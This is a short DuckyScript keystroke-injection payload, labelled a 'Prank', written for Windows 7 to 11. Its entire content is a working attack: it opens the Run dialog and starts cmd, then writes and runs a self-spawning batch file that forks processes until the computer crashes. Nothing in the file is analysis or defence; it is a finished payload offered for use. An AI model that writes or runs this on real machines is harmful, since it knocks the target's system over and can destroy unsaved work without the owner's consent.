 REM Title: CMD forkbomb
REM Author: 7h30th3r0n3
REM Target:  Tested on Windows 7/8/10/11
REM Version: 1.0
REM Category: Prank
REM Launches CMD and spawns a CMD forkbomb which create a waterfall of cmd and crash the pc
GUI r
DELAY 300
STRING cmd
ENTER
DELAY 300
STRING (echo :b && echo start b.bat && echo goto b)>b.bat
ENTER
DELAY 300
STRING b.bat
ENTER